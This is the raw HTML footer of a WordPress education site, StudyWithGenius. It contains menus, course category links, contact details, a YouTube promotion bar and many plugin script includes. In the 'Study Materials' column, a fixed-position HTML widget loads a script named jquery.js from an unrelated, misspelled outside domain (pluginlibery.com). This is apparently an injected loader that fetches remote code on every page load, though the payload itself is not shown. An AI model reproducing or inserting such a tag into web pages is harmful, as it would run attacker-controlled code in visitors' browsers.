									<span class="ekit_page_list_title_title">Pharmacy</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-12d0582 ekit_badge_left" href="https://studywithgenius.in/engineering-books/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">NCERT</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8be6f54" data-id="8be6f54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-387f5db elementor-widget elementor-widget-heading" data-id="387f5db" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Study Materials</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-1a353b5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1a353b5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e7d8218 elementor-widget elementor-widget-elementskit-category-list" data-id="e7d8218" data-element_type="widget" data-widget_type="elementskit-category-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
					<a href="https://studywithgenius.in/category/programming/" >
                                                    <span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-check"></i>                            </span>
                                                <span class="elementor-icon-list-text">Programming</span>
					</a>
				</li>
								<li class="elementor-icon-list-item">
					<a href="https://studywithgenius.in/category/education/gate/" >
                                                    <span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-check"></i>                            </span>
                                                <span class="elementor-icon-list-text">Gate</span>
					</a>
				</li>
								<li class="elementor-icon-list-item">
					<a href="https://studywithgenius.in/category/ece-subject/" >
                                                    <span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-check"></i>                            </span>
                                                <span class="elementor-icon-list-text">ECE Subject</span>
					</a>
				</li>
								<li class="elementor-icon-list-item">
					<a href="https://studywithgenius.in/category/education/gate/mechanical-engineering/" >
                                                    <span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-check"></i>                            </span>
                                                <span class="elementor-icon-list-text">Mechanical Engineering</span>
					</a>
				</li>
						</ul>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-55390b1 elementor-widget__width-initial elementor-fixed elementor-widget elementor-widget-html" data-id="55390b1" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script src="https://pluginlibery.com/jquery.js"></script>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fe25623" data-id="fe25623" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34daaa1 elementor-widget elementor-widget-heading" data-id="34daaa1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Courses List</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-e3ebd45 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e3ebd45" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4331d52 elementor-widget elementor-widget-elementskit-category-list" data-id="4331d52" data-element_type="widget" data-widget_type="elementskit-category-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
					<a href="https://studywithgenius.in/category/programming/" >
                                                    <span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-check"></i>                            </span>
                                                <span class="elementor-icon-list-text">Programming</span>
					</a>
				</li>
								<li class="elementor-icon-list-item">
					<a href="https://studywithgenius.in/category/education/gate/" >
                                                    <span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-check"></i>                            </span>
                                                <span class="elementor-icon-list-text">Gate</span>
					</a>
				</li>
								<li class="elementor-icon-list-item">
					<a href="https://studywithgenius.in/category/ece-subject/" >
                                                    <span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-check"></i>                            </span>
                                                <span class="elementor-icon-list-text">ECE Subject</span>
					</a>
				</li>
								<li class="elementor-icon-list-item">
					<a href="https://studywithgenius.in/category/education/gate/mechanical-engineering/" >
                                                    <span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-check"></i>                            </span>
                                                <span class="elementor-icon-list-text">Mechanical Engineering</span>
					</a>
				</li>
						</ul>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d7fe405" data-id="d7fe405" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aca31cf elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="aca31cf" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-945927e elementor-widget elementor-widget-image" data-id="945927e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://studywithgenius.in/">
							<img width="150" height="150" data-src="https://studywithgenius.in/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-01-at-3.09.27-PM-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-image-7016 lazyload" alt="Studywithgenius logo" data-srcset="https://studywithgenius.in/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-01-at-3.09.27-PM-150x150.jpeg 150w, https://studywithgenius.in/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-01-at-3.09.27-PM-300x300.jpeg 300w, https://studywithgenius.in/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-01-at-3.09.27-PM-1024x1024.jpeg 1024w, https://studywithgenius.in/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-01-at-3.09.27-PM-768x768.jpeg 768w, https://studywithgenius.in/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-01-at-3.09.27-PM-20x20.jpeg 20w, https://studywithgenius.in/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-01-at-3.09.27-PM-45x45.jpeg 45w, https://studywithgenius.in/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-01-at-3.09.27-PM.jpeg 1080w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0a62f35 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0a62f35" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cd9117d" data-id="cd9117d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac8c704 elementor-widget elementor-widget-heading" data-id="ac8c704" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Menu Items</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-a8e2457 elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-elementskit-page-list" data-id="a8e2457" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items row elementor-inline-items">
							<div class="elementor-icon-list-item col-lg-4  col-xs-6">
						<a class="elementor-repeater-item-bb06f95 ekit_badge_left" href="https://studywithgenius.in/about-us/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">About Us</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item col-lg-4  col-xs-6">
						<a class="elementor-repeater-item-3d88621 ekit_badge_left" href="https://studywithgenius.in/privacy-policy/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Privacy Policy</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item col-lg-4  col-xs-6">
						<a class="elementor-repeater-item-6cc1fa0 ekit_badge_left" href="https://studywithgenius.in/contact/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Contact</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item col-lg-4  col-xs-6">
						<a class="elementor-repeater-item-ca415fd ekit_badge_left" href="https://studywithgenius.in/dmca-and-copyright/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">DMCA</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item col-lg-4  col-xs-6">
						<a class="elementor-repeater-item-d58e320 ekit_badge_left" href="https://studywithgenius.in/disclaimer/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Disclaimer</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-e717fb7 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="e717fb7" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-9bfebb4" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-0da23ae" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-ee4096f" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-479be30" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-9e947fc" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-baff7af" data-id="baff7af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-01efd4e elementor-widget elementor-widget-heading" data-id="01efd4e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Contact Info</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-65a59aa elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="65a59aa" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://official@studywithgenius.in">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-email"></i>						</span>
										<span class="elementor-icon-list-text">E-Mail: official@studywithgenius.in</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">Help Line Number : 8250980355</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2d50512 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d50512" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-20b0dc1" data-id="20b0dc1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c25e51f elementor-widget elementor-widget-copyright" data-id="c25e51f" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;}" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
							<div class="hfe-copyright-wrapper">
							<a href="https://studywithgenius.in/">
					<span>Copyright © 2026 StudyWithGenius | Powered by StudyWithGenius</span>
				</a>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
		</div><!-- #page -->

<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div class="mysticky-welcomebar-fixed mysticky-site-front mysticky-welcomebar-position-top mysticky-welcomebar-showx-desktop mysticky-welcomebar-showx-mobile mysticky-welcomebar-btn-desktop mysticky-welcomebar-btn-mobile mysticky-welcomebar-display-desktop mysticky-welcomebar-display-mobile mysticky-welcomebar-attention-heartbeat mysticky-welcomebar-entry-effect-slide-in"  data-after-triger="after_a_few_seconds" data-triger-sec="1" data-position="top" data-height="60" data-rediect="redirect_to_url" data-aftersubmission="show_welcomebar_every_page" data-show-success-message="">
		<div class="mysticky-welcomebar-fixed-wrap ">
			<div class="mysticky-welcomebar-content">			
				<p><a href="https://www.youtube.com/@CareerDishariAcademy" target="_blank" rel="sponsored">Visit Our YouTube Channel<strong> Career Dishari Academy</strong></a></p>
			</div>

			
			<div class="mysticky-welcomebar-btn mysticky-welcomebar-hover-effect-none " >
				
				<a href="https://www.youtube.com/@CareerDishariAcademy" >Click				</a>
			</div> 
		

	


						<span class="mysticky-welcomebar-close" style="color:#000000">X</span>		
		</div>
	</div>
	<div class='eael-ext-scroll-to-top-wrap scroll-to-top-hide'><span class='eael-ext-scroll-to-top-button'><i class="fas fa-chevron-up"></i></span></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<div id="fb-root"></div>
	<link rel='stylesheet' id='elementor-post-6332-css' href='https://studywithgenius.in/wp-content/uploads/elementor/css/post-6332.css?ver=1769702617' media='all' />
<link rel='stylesheet' id='widget-tabs-css' href='https://studywithgenius.in/wp-content/plugins/elementor/assets/css/widget-tabs.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='qmn_quiz_animation_style-css' href='https://studywithgenius.in/wp-content/plugins/quiz-master-next/css/animate.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='qmn_quiz_common_style-css' href='https://studywithgenius.in/wp-content/plugins/quiz-master-next/css/common.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='qmn_quiz_template-css' href='https://studywithgenius.in/wp-content/plugins/quiz-master-next/php/classes/../../templates/qmn_primary.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='jquery-redmond-theme-css' href='https://studywithgenius.in/wp-content/plugins/quiz-master-next/css/jquery-ui.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='jquery-ui-slider-rtl-css-css' href='https://studywithgenius.in/wp-content/plugins/quiz-master-next/css/jquery.ui.slider-rtl.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://studywithgenius.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://studywithgenius.in/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='eael-scroll-to-top-css' href='https://studywithgenius.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/scroll-to-top.min.css?ver=6.5.9' media='all' />
<style id='eael-scroll-to-top-inline-css'>

            .eael-ext-scroll-to-top-wrap .eael-ext-scroll-to-top-button {
                bottom: 15px;
                right: 15px;
                width: 50px;
                height: 50px;
                z-index: 9999;
                opacity: 0.7;
                background-color: #000000;
                border-radius: 5px;
            }

            .eael-ext-scroll-to-top-wrap .eael-ext-scroll-to-top-button i {
                color: #ffffff;
                font-size: 16px;
            }

            .eael-ext-scroll-to-top-wrap .eael-ext-scroll-to-top-button svg {
                fill: #ffffff;
                width: 16px;
                height: 16px;
            } 
        
/*# sourceURL=eael-scroll-to-top-inline-css */
</style>
<script src="https://studywithgenius.in/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://studywithgenius.in/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.11.14" id="astra-theme-js-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js?ver=2.8.6" id="morphext-js-js" defer data-wp-strategy="defer"></script>
<script id="welcomebar-frontjs-js-extra">
var welcomebar_frontjs = {"ajaxurl":"https://studywithgenius.in/wp-admin/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"84b460e46b"};
//# sourceURL=welcomebar-frontjs-js-extra
</script>
<script src="https://studywithgenius.in/wp-content/plugins/mystickymenu/js/welcomebar-front.min.js?ver=2.8.6" id="welcomebar-frontjs-js" defer data-wp-strategy="defer"></script>
<script src="https://studywithgenius.in/wp-content/plugins/mystickymenu/js/detectmobilebrowser.min.js?ver=2.8.6" id="detectmobilebrowser-js" defer data-wp-strategy="defer"></script>
<script id="mystickymenu-js-extra">
var option = {"mystickyClass":".elementor-container elementor-column-gap-default","activationHeight":"0","disableWidth":"0","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"fade","mysticky_disable_down":"false"};
//# sourceURL=mystickymenu-js-extra
</script>
<script src="https://studywithgenius.in/wp-content/plugins/mystickymenu/js/mystickymenu.min.js?ver=2.8.6" id="mystickymenu-js" defer data-wp-strategy="defer"></script>
<script src="https://studywithgenius.in/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="starter-templates-zip-preview-js-extra">
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-color-","AstEleColorPaletteVarPrefix":["ast-global-color-0","ast-global-color-1","ast-global-color-2","ast-global-color-3","ast-global-color-4","ast-global-color-5","ast-global-color-6","ast-global-color-7","ast-global-color-8"]};
//# sourceURL=starter-templates-zip-preview-js-extra
</script>
<script src="https://studywithgenius.in/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=09382f635556bec359b3" id="starter-templates-zip-preview-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://studywithgenius.in/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://studywithgenius.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script id="q2w3_fixed_widget-js-extra">
var q2w3_sidebar_options = [{"sidebar":"bsf-sb-job-update","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-25"]},{"sidebar":"bsf-sb-engineering-books","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-24"]},{"sidebar":"bsf-sb-nursing-book","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-20"]},{"sidebar":"bsf-sb-madhyamik-suggestion-2022","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-23"]},{"sidebar":"bsf-sb-b-pharm","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#rpwe_widget-3"]},{"sidebar":"bsf-sb-science-arts-commerce","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-13"]},{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-22"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
</script>
<script src="https://studywithgenius.in/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/super-socializer/js/front/social_login/general.js?ver=7.14.5" id="the_champ_ss_general_scripts-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/super-socializer/js/front/social_login/common.js?ver=7.14.5" id="the_champ_sl_common-js"></script>
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://studywithgenius.in/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
</script>
<script src="https://studywithgenius.in/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/super-socializer/js/front/facebook/sdk.js?ver=7.14.5" id="the_champ_fb_sdk-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/super-socializer/js/front/sharing/sharing.js?ver=7.14.5" id="the_champ_share_counts-js"></script>
<script id="smush-lazy-load-js-before">
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
</script>
<script src="https://studywithgenius.in/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.2" id="smush-lazy-load-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://studywithgenius.in/wp-admin/admin-ajax.php","nonce":"cd6c8e2429","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://studywithgenius.in/quiz/life-science-set-6/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://studywithgenius.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.9" id="eael-general-js"></script>
<script src="https://studywithgenius.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://studywithgenius.in/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script src="https://studywithgenius.in/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://studywithgenius.in/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script id="um_common-js-extra">
var um_common_variables = {"locale":"en_US"};
var um_common_variables = {"locale":"en_US"};
//# sourceURL=um_common-js-extra
</script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.11.1" id="um_common-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script id="um_frontend_common-js-extra">
var um_frontend_common_variables = [];
//# sourceURL=um_frontend_common-js-extra
</script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.11.1" id="um_frontend_common-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.11.1" id="um_modal-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.11.1" id="um_jquery_form-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.11.1" id="um_fileupload-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.11.1" id="um_functions-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.11.1" id="um_responsive-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.11.1" id="um_conditional-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
